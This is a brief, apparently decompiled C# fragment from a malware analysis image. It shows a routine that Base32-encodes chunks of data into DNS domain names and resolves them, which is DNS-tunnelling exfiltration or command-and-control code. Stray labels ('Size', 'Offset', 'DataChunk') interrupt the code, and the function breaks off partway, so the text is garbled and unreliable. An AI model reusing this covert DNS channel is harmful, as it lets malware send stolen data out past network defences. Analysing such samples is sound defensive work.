 // Token: 0x06000014 RID: 20 RVA: 0x00002630 File Offset: 0x00000830
private static bool _Send(out MachineCommand ret)
{
int val = DnsClass._SendDataSize - DnsClass._SendByteIndex;
Size
Offset
int num = Math.Min(Config.SendCount, val);
if (DnsClass._SendByteIndex == 0)
{
DnsClass._DomainMaker(Enums.DomainType.Send, Util.ConvertIntToDomain(DnsClass._SendByteIndex).PadLeft(3, Config.CharsDomain[0]) +
Util.ConvertIntToDomain(DnsClass._SendDataSize).PadLeft(3, Config.CharsDomain[0]) + Base32Encoding.GetByteString
(DnsClass._SendData.Skip(DnsClass._SendByteIndex).Take(num).ToArray<byte>()));
}
DataChunk
else
{
DnsClass._DomainMaker(Enums.DomainType.Send, Util.ConvertIntToDomain(DnsClass._SendByteIndex).PadLeft(3, Config.CharsDomain[0]) +
Base32Encoding.GetByteString(DnsClass._SendData.Skip(DnsClass._SendByteIndex).Take(num).ToArray<byte>()));
}
ret = MachineCommand.Failed;
byte[] response;
bool flag = DnsClass._Resolver(out response);